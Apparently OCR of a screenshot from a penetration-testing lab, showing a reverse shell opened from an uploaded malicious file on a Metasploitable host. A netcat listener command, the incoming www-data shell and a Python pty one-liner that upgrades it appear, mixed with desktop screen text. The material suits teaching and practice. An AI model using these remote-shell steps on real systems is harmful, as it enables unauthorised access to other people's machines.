 G: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.0.76:1234 ERROR: Shell connection terminated
drew@DESKTOP-A5AO3TO: /r
Command Prompt - python -n
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.76 1952
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
20:33:45 up 1:45, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 18:48 1:45 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ python -V
Python 2.5.2
sh-3.2$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/$ ^C
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$
WEBSITE
SERVER
MALICIOUS FILE
Type here to search
81°F Sunny
5:35 P